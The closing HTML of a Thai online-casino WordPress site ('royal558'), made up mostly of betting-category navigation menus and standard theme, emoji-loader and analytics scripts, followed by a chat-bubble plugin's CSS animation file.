					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-56"><a href="https://royal558.casino/">Royal558</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1235"><a href="https://royal558.casino/royal558-com/">royal558.com</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1244"><a href="https://royal558.casino/royal-gclub-casino-%e0%b9%80%e0%b8%81%e0%b8%a1-%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95-%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c-royal558/">royal gclub casino เกม สล็อต ออนไลน์ royal558</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1238"><a href="https://royal558.casino/www-royal558-com/">www royal558.com</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1241"><a href="https://royal558.casino/royal558-online/">royal558 online</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://royal558.casino/%e0%b8%aa%e0%b8%a1%e0%b8%b1%e0%b8%84%e0%b8%a3%e0%b8%aa%e0%b8%a1%e0%b8%b2%e0%b8%8a%e0%b8%b4%e0%b8%81/">สมัครสมาชิก</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://royal558.casino/%e0%b9%80%e0%b8%82%e0%b9%89%e0%b8%b2%e0%b8%aa%e0%b8%b9%e0%b9%88%e0%b8%a3%e0%b8%b0%e0%b8%9a%e0%b8%9a/">เข้าสู่ระบบ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://royal558.casino/%e0%b8%9d%e0%b8%b2%e0%b8%81%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99/">ฝากเงิน</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://royal558.casino/%e0%b8%96%e0%b8%ad%e0%b8%99%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99/">ถอนเงิน</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://royal558.casino/%e0%b8%94%e0%b8%b2%e0%b8%a7%e0%b8%99%e0%b9%8c%e0%b9%82%e0%b8%ab%e0%b8%a5%e0%b8%94%e0%b9%81%e0%b8%ad%e0%b8%9e/">ดาวน์โหลดแอพ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://royal558.casino/%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b9%80%e0%b8%82%e0%b9%89%e0%b8%b2/">ทางเข้า</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://royal558.casino/%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%82%e0%b8%a1%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99/">โปรโมชั่น</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-86"><a href="https://royal558.casino/%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b9%82%e0%b8%99/">คาสิโน</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="https://royal558.casino/%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a5/">แทงบอล</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://royal558.casino/%e0%b8%ab%e0%b8%a7%e0%b8%a2/">หวย</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="https://royal558.casino/%e0%b8%ad%e0%b8%b5%e0%b8%aa%e0%b8%9b%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%95/">อีสปอร์ต</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-267"><a href="https://royal558.casino/%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95/">สล็อต</a></li>
WooCommerce not Found<li class="header-newsletter-item has-icon">

  <a href="#header-newsletter-signup" class="tooltip" title="">

    <i class="icon-envelop"></i>
    <span class="header-newsletter-title">
          </span>
  </a>

</li><li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="http://url" target="_blank"  data-label="Twitter"  rel="noopener noreferrer nofollow" class="icon plain  twitter tooltip" title="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#1e67716b6c5e7b737f7772" data-label="E-mail" rel="nofollow" class="icon plain  email tooltip" title="Send us an email"><i class="icon-envelop" ></i></a></div></li>		</ul>
	</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a fd_name="line" class="linelineline" href="https://lin.ee/b8aOm46" target="_blank"
    style="z-index: 99999; height: 5rem; ;position: fixed; left: 0; bottom: 0; width: 10rem">
    <img src=https://royal558.casino/wp-content/plugins/wp-chat-bubble-th/./img/line-green.png style="animation: shake 0.5s infinite; width: 100%">
</a>
<div class="ux-body-overlay"></div><script type="text/javascript" src="https://royal558.casino/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.13.3" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://royal558.casino/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https://royal558.casino/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1"}};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://royal558.casino/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.13.3" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://royal558.casino/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://royal558.casino/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://royal558.casino/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"417493981ac64c54895c565354c65d2f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://royal558.casino/wp-content/plugins/wp-chat-bubble-th/css/chat-bubble.css?ver=6.9
body_size: 155
content:
@-webkit-keyframes scale {
    0% {
        -webkit-transform: scale(1);
    }

    50% {
        -webkit-transform: scale(1.2);
    }

    100% {
        -webkit-transform: scale(1);
    }
}

@keyframes scale {
    0% {
        transform: scale(1);
    }@-webkit-keyframes scale {
    0% {
        -webkit-transform: scale(1);
    }

    50% {
        -webkit-transform: scale(1.2);
    }

    100% {
        -webkit-transform: scale(1);
    }
}

@keyframes scale {
    0% {
        transform: scale(1);
    }

    50% {
        transform: scale(1.2);
    }

    100% {
        transform: scale(1);
    }
}
#woot-widget-bubble-icon {
    display: none !important;
}

.navigation__box {
    background-position-y: top !important;
}

.woot-elements--right:before,
.woot-elements--right:after {
    display: none !important;
}


.woot-widget-bubble.woot-elements--right {
    animation: borderFlash 1s infinite;
}


@media (min-width: 768px) {
    .linelineline {
        height: 7rem !important;
        width: 14rem !important;
    }

    .woot-widget-bubble {
        transform: translateX(0) scale(1.5) rotate(0deg) !important;
    }
}



@keyframes borderFlash {
    0% {
        border: 3px solid #fff;
    }

    50% {
        border: 3px solid #333;
    }

    100% {
        border: 3px solid #fff;
    }
}


@keyframes shake {
    0% {
        transform: translateX(0);
    }

    25% {
        transform: translateX(-5px);
    }

    50% {
        transform: translateX(0);
    }

    75% {
        transform: translateX(5px);
    }

    100% {
        transform: translateX(0);
    }
}

@keyframes scaleAnimation {
    0% {
        transform: scale(1);
    }

    50% {
        transform: scale(1.1);
    }

    100% {
        transform: scale(1);
    }
}

.sevenm img {
    width: 65%;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 1rem;
    animation-name: scaleAnimation;
    animation-duration: 3s;
    animation-iteration-count: infinite;
}